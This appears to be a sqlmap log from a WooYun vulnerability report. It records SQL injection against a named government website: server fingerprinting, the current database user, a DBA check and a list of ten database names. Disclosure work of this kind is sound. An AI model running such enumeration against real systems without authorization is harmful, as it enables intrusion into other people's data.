 web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[17:20:43] [INFO] fetching current user
[17:20:43] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:20:43] [INFO] retrieved:
[17:20:45] [WARNING] reflective value(s) found and filtering out
sqlmap got a 302 redirect to 'http://www.yzgtj.gov.cn:80/Sys/FrameWork/Common/Ba
sePage/Error.aspx'. Do you want to follow? [Y/n] n
yzgt
current user:    'yzgt'
[17:21:48] [INFO] testing if current user is DBA
[17:21:49] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
[17:21:49] [INFO] fetching database names
[17:21:49] [INFO] fetching number of databases
[17:21:49] [INFO] retrieved: 10
[17:22:02] [INFO] retrieved: glgt
[17:22:49] [INFO] retrieved: master
[17:23:55] [INFO] retrieved: model
[17:24:52] [INFO] retrieved: msdb
[17:25:49] [INFO] retrieved: Northwind
[17:27:23] [INFO] retrieved: pubs
[17:28:11] [INFO] retrieved: tempdb
[17:29:15] [INFO] retrieved: yzgt
[17:30:01] [INFO] retrieved: yzgt_N
[17:31:06] [INFO] retrieved: yzgt_old
available databases [10]:
[*] glgt
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] yzgt
[*] yzgt_N
[*] yzgt_old
www.wooyun.org